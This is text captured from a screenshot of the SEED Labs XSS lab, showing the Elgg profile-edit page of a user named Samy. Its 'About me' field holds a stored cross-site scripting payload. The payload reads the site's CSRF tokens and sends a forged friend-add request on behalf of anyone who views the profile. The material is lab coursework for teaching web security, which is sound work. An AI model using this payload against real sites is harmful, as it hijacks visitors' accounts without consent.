 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual edito
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications